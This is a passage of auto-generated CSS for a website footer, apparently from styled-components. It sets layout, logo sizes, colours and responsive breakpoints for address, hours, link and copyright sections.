@media (min-width:1023px){.lceHDw .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.lceHDw .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.lceHDw .contactCard a{color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.lceHDw .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lceHDw .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-a .copyright-mobile-display,.lceHDw.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.lceHDw.variation-a .copyright-desktop-display,.lceHDw.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.lceHDw.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.lceHDw.variation-a .hoursText{margin-top:0;}/*!sc*/
.lceHDw.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.lceHDw.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.lceHDw.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.lceHDw.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.lceHDw.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.lceHDw.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.lceHDw.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.lceHDw.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-a .bottomLinks{padding:0;}/*!sc*/
.lceHDw.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.lceHDw.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.lceHDw.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.lceHDw.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.lceHDw.variation-a .addressCard{color:var(--sc-footer--address-color,#393b3c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.lceHDw.variation-a .addressCard h3,.lceHDw.variation-a .addressCard p,.lceHDw.variation-a .addressCard address,.lceHDw.variation-a .addressCard .address-block,.lceHDw.variation-a .addressCard a{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw.variation-a .addressCard a:hover,.lceHDw.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lceHDw.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#393b3c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.lceHDw.variation-a .hoursOfOperation h3,.lceHDw.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#393b3c);}/*!sc*/
.lceHDw.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.lceHDw.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (max-width:1023px){.lceHDw.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.lceHDw.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.lceHDw.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.lceHDw.variation-a .social-icons{text-align:right;}}/*!sc*/
.lceHDw.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.lceHDw.multi-location-footer .linksRow{margin:0;}/*!sc*/
.lceHDw.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.lceHDw.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.lceHDw.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.lceHDw.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.lceHDw.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.lceHDw.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.lceHDw.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.lceHDw.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.lceHDw.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.lceHDw.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.lceHDw.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.lceHDw.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.lceHDw.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.lceHDw.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.lceHDw.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.lceHDw.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.lceHDw.multi-location-footer .row .businessLogo a{width:100%;}.lceHDw.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.lceHDw.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.lceHDw.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.lceHDw.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.lceHDw.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.lceHDw.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.lceHDw.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.lceHDw.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.lceHDw.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.lceHDw .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
.lceHDw.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.lceHDw.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.lceHDw.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.lceHDw.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.lceHDw.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.lceHDw.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.lceHDw.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.lceHDw.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.lceHDw.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.lceHDw.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-b .locationMap img{width:218px;}}/*!sc*/
.lceHDw.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.lceHDw.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.lceHDw.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.lceHDw.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.lceHDw.variation-b .addressCard{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.lceHDw.variation-b .addressCard h3,.lceHDw.variation-b .addressCard p,.lceHDw.variation-b .addressCard address,.lceHDw.variation-b .addressCard .address-block,.lceHDw.variation-b .addressCard a{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw.variation-b .addressCard a:hover,.lceHDw.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.lceHDw.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#393b3c);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.lceHDw.variation-b .hoursOfOperation h3,.lceHDw.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#393b3c);}/*!sc*/
.lceHDw.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.lceHDw.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.lceHDw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.lceHDw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.lceHDw.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.lceHDw.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.lceHDw.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.lceHDw.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.lceHDw.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.lceHDw.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.lceHDw.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.lceHDw.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.lceHDw.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.lceHDw.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.lceHDw.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.lceHDw.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.lceHDw.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.lceHDw.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.lceHDw.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.lceHDw.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.lceHDw.Mini-Footer .row .businessLogo a{width:100%;}.lceHDw.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.lceHDw.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.lceHDw.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.lceHDw.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.lceHDw.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.lceHDw.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.lceHDw.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.lceHDw{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.lceHDw{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.lceHDw{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.lceHDw{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"lceHDw,"}/*!sc*/
.jKxVVp{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.jKxVVp .contact-details,.jKxVVp .panel-list,.jKxVVp .address-block,.jKxVVp .contactCard{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp .contact-details a,.jKxVVp .panel-list a,.jKxVVp .address-block a,.jKxVVp .contactCard a{color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.jKxVVp .contact-details a:hover,.jKxVVp .panel-list a:hover,.jKxVVp .address-block a:hover,.jKxVVp .contactCard a:hover,.jKxVVp .contact-details a:hover *,.jKxVVp .panel-list a:hover *,.jKxVVp .address-block a:hover *,.jKxVVp .contactCard a:hover *{color:var(--sc-footer--primary-color,#527c8e);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jKxVVp .message{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.jKxVVp div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp ul li p{color:var(--sc-footer--primary-color,#527c8e);margin-bottom:0;}/*!sc*/
.jKxVVp .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jKxVVp .primaryLinks{color:var(--sc-footer--primary-links-color,#527c8e);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.jKxVVp .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jKxVVp .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#527c8e);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jKxVVp .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jKxVVp .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jKxVVp .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jKxVVp .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jKxVVp .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jKxVVp .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#393b3c);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jKxVVp .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jKxVVp .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jKxVVp .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jKxVVp .contactCard a{color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.jKxVVp .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jKxVVp .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-a .copyright-mobile-display,.jKxVVp.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.variation-a .copyright-desktop-display,.jKxVVp.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jKxVVp.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jKxVVp.variation-a .hoursText{margin-top:0;}/*!sc*/
.jKxVVp.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jKxVVp.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jKxVVp.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jKxVVp.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jKxVVp.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jKxVVp.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jKxVVp.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jKxVVp.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jKxVVp.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jKxVVp.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-a .bottomLinks{padding:0;}/*!sc*/
.jKxVVp.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jKxVVp.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jKxVVp.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jKxVVp.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jKxVVp.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jKxVVp.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jKxVVp.variation-a .addressCard{color:var(--sc-footer--address-color,#393b3c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jKxVVp.variation-a .addressCard h3,.jKxVVp.variation-a .addressCard p,.jKxVVp.variation-a .addressCard address,.jKxVVp.variation-a .addressCard .address-block,.jKxVVp.variation-a .addressCard a{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.jKxVVp.variation-a .addressCard a:hover,.jKxVVp.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jKxVVp.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#393b3c);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jKxVVp.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jKxVVp.variation-a .hoursOfOperation h3,.jKxVVp.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#393b3c);}/*!sc*/
.jKxVVp.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.jKxVVp.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
@media (max-width:1023px){.jKxVVp.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jKxVVp.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jKxVVp.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jKxVVp.variation-a .social-icons{text-align:right;}}/*!sc*/
.jKxVVp.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jKxVVp.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jKxVVp.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jKxVVp.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jKxVVp.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jKxVVp.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jKxVVp.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jKxVVp.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);}/*!sc*/
.jKxVVp.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#393b3c);}/*!sc*/
